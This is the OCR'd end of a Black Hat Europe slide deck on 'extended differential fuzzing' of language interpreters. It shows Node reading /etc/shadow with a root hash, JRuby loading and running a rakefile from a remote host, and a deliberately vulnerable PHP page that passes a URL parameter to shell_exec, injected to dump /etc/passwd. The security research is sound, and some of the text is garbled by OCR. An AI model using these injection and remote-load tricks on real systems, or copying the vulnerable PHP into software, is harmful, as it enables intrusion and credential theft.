#### **NodeJS with Chakracore <b>NodeJS** v4.2.6 with V8 # node -e "console.log(require('**/etc/shadow**))" SyntaxError: Invalid character [...SNIP...] # node -e "console.log(require('**/etc/shadow**'))" /etc/shadow:1 (function (exports, require, module, \_\_filename, \_\_dirname) { **root: \$6\$AP53wsfZ\$XdxiQRFJF6PzdRd3SxDeIwK smyEkWgNOSSg.WZR18KfLo617cR1ZswM ZEPT5QTS95aH.NI2DrqmQ8rMbm8sIq/: 17172:0:14600:14:::**   $\Lambda$

SyntaxError: Unexpected token :



#### **Extended Differential Fuzzing: JRuby**

# curl http://10.0.0.1/canaryfile puts %x(**id**)

# ruby -e 'require "rake";puts Rake.load\_rakefile("http://10.0.0.1/ canaryfile")'

/usr/lib/ruby/vendor\_ruby/rake/ rake\_module.rb:28:in `load': cannot load such file --

#### **Ruby v2.3.1 JRuby v1.7.22**

# jruby -e 'require "rake";puts Rake.load\_rakefile("http://10.0.0.1/ canaryfile")'

**uid=0(root) gid=0(root) groups=0(root)**



[...SNIP...]

#### **Extended Differential Fuzzing: PHP 1/4**

**PHP executing shell\_exec('id') PHP executing shell\_exec(id)**

# php -r "echo shell\_exec(**'id'**);"

uid=0(root) gid=0(root) groups=0(root)

# php -r "echo shell\_exec(**id**);"

*PHP Notice: Use of undefined constant id assumed 'id' in Command line code on* 

*line 1*

uid=0(root) gid=0(root) groups=0(root)



#### **Extended Differential Fuzzing: PHP 2/4**

• Let's define the a bash constant on *index.php*:

```
<?php
define("bash","man ");
require once("functions.php");
?>
```
• The previous file requires *functions.php* and shows a man page:

```
<?php
$output = shell_exec(bash.$_GET['page']);
print "<pre>".$output."</pre>";
?>
```


#### **Extended Differential Fuzzing: PHP 3/4**

The command "man" is executed when index.php is called:

```
\odot 127.0.0.1 index.php?page=ls
                                                                          頂
LS(1)User Commands
                                                                         LS(1)NAME
       ls - list directory contents
SYNOPSIS
       ls [OPTION]... [FILE]...
DESCRIPTION
       List information about the FILEs (the current directory by default).
       Sort entries alphabetically if none of -cftuvSUX nor --sort is speci-
       fied.
```


#### **Extended Differential Fuzzing: PHP 4/4**

The command "bash" is executed when functions.php is called:

127.0.0.1/functions.php?page=-c'cat/etc/passwd' (i)

```
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
```
==> error.log <==

[Sat Nov 25 22:04:05 R63558 2017] [:error] [nid 18341] [client 127.0.0.1:40154] Use of undefined constant bash - assumed 'bash' PHP Notice: in /var/www/html/ functions.php on line 2

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin



#### **Black Hat Sound Bytes**

Hidden functionalities in programming languages can affect the security of applications

Extended differential fuzzing can expose hidden behaviors.

• Affect multiple targets with one payload.



# **Any Questions?**



### **Thank You**

Get the first public release for **Black Hat Europe here:** 

## **https://github.com/IOActive/XDiFF**

